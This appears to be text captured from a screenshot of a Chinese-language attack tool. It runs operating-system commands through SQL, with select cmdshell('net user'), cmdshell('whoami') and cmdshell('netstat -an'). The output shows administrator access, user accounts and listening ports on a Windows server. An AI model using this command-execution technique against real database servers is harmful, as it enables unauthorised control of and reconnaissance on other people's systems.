 自带命令:
查看用户
提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user')
\\IZC5EXN12YFSVLZ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
自定义SQL语句:
select cmdshell('whoami')
执行
回显结果:
SQL语句:select cmdshell('whoami')
izc5exn12yfsvlz\administrator
--------------------------------------------完成!
自带命令:
查看端口
提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('netstat -an')
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0
LISTENING
TCP 0.0.0.0:135 0.0.0.0:0
LISTENING